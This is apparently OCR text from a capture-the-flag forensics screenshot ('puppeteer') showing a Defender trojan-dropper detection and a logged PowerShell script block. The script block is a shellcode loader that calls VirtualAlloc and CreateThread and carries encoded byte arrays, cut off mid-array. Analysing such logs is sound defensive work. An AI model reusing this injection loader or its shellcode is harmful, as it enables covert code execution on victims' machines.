 1 2 3 4 6:30
kali@kali: ~/ctf/ca2022/forensics/puppeteer
kali@kali: ~/ctf/ca2022/forensics/puppeteer 211x51
system_time id computer threat_name threat_file user
2022-05-06 15:40:17 1116 "Council-HQ" "TrojanDropper:PowerShell/Ploty.gen!A" "amsi:_C:\\sysmgr\\special_orders.ps1" "Council-HQ\\Council Leader"
[+] Detection: (External Rule) - Suspicious Powershell ScriptBlock
system_time id detection_rules computer_name Event.EventData.ScriptBlockText
2022-05-06 15:40:31 4104 ‣ Accessing WinAPI in PowerShell "Council-HQ" $OleSPrlmhB = @"[DllImport("kernel32.dll
")]public static extern IntPtr VirtualAl
loc(IntPtr lpAddress, uint dwSize, uint
flAllocationType, uint flProtect);[DllIm
port("kernel32.dll")]public static exter
n IntPtr CreateThread(IntPtr lpThreadAtt
ributes, uint dwStackSize, IntPtr lpStar
tAddress, IntPtr lpParameter, uint dwCre
ationFlags, IntPtr lpThreadId);"@[byte[]
] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3
, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x
8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2,
0x8e, 0xb3;[byte[]] $stage2 = 0xac, 0xff
, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0x
a2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e,
0xe4, 0xa5, 0xe1, 0xe1;$tNZvQCljVk = Add
-Type -memberDefinition $OleSPrlmhB -Nam
e "Win32" -namespace Win32Functions -pas
sthru;[Byte[]] $HVOASfFuNSxRXR = 0x2d,0x
99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0x
d1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x
03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x
83,0xc9,0x80,0x87,0x99,0x5a,0x83,0xf1,0x
99,0xde,0x66,0x9b,0x9b,0x9c,0xe0,0x18,0x
99,0x5a,0xa3,0x81,0x99,0xe0,0x11,0x7d,0x
ed,0xb0,0xad,0xd3,0xfd,0xf1,0x90,0x10,0x
18,0xdc,0x90,0xd0,0x10,0x33,0x3c,0x83,0x
99,0x5a,0x83,0xf1,0x90,0x80,0x5a,0x93,0x
ed,0x99,0xd0,0x01,0xb7,0x50,0xa9,0xc9,0x
da,0xd3,0xde,0x54,0xa3,0xd1,0xd1,0xd1,0x
5a,0x51,0x59,0xd1,0xd1,0xd1,0x99,0x54,0x
11,0xa5,0xb6,0x99,0xd0,0x01,0x5a,0x99,0x
c9,0x81,0x95,0x5a,0x91,0xf1,0x98,0xd0,0x
01,0x32,0x87,0x99,0x2e,0x18,0x9c,0xe0,0x
18,0x90,0x5a,0xe5,0x59,0x99,0xd0,0x07,0x
99,0xe0,0x11,0x90,0x10,0x18,0xdc,0x7d,0x
90,0xd0,0x10,0xe9,0x31,0xa4,0x20,0x9d,0x
d2,0x9d,0xf5,0xd9,0x94,0xe8,0x00,0xa4,0x
09,0x89,0x95,0x5a,0x91,0xf5,0x98,0xd0,0x
01,0xb7,0x90,0x5a,0xdd,0x99,0x95,0x5a,0x
91,0xcd,0x98,0xd0,0x01,0x90,0x5a,0xd5,0x
59,0x90,0x89,0x90,0x89,0x8f,0x88,0x99,0x
d0,0x01,0x8b,0x90,0x89,0x90,0x88,0x90,0x